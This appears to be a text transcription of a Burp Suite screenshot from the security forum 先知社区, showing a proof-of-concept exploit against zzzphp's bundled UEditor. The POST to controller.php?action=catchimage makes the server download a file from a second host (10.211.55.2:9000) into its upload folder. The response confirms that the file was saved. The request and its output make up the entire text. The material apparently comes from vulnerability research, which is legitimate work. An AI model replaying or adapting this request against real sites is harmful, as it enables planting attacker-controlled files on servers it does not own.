 Request
Raw Params Headers Hex
1 POST /zzzphp/plugins/ueditor/php/controller.php?action=catchimage&
upfolder=1 HTTP/1.1
2 Host: 10.211.55.9
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Connection: close
10
1 source[0]=http://10.211.55.2:9000/1.txt
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 17 Mar 2020 13:26:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.9
7 Set-Cookie: PHPSESSID=8887hnpf5n8q9dc5qnl2ss0k53; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 X-UA-Compatible: IE=edge,chrome=1
12 Content-Length: 177
13
14 string(5) "1.txt"
15 string(3) "txt"
16 {"state":"SUCCESS","list":[{"state":"SUCCESS","title":"1.txt","url":
"\/zzzphp\/upload\/1\/1.txt","source":"http:\/\/10.211.55.2:9000\/1.
txt"}]}
先知社区